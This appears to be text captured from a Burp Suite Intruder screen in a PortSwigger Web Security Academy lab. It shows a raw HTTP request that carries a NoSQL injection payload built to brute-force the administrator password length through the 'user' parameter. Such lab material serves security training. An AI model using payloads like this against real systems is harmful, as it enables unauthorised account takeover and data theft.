 Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a9400a9038ba79d832d2dcc0025009a.web-security-academy.net Update Host header to match target
Clear §
1 GET /user/lookup?user=administrator'%20%26%26%20this.password.length%20%3d%3d%20§1§%20%7c%7c%20'a'%3d%3d'b HTTP/2
Auto §
2 Host: 0a9400a9038ba79d832d2dcc0025009a.web-security-academy.net
3 Cookie: session=ONOIoUS4DS1IFARHgdBM4NUkgOn8fqnu
Refresh
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0a9400a9038ba79d832d2dcc0025009a.web-security-academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16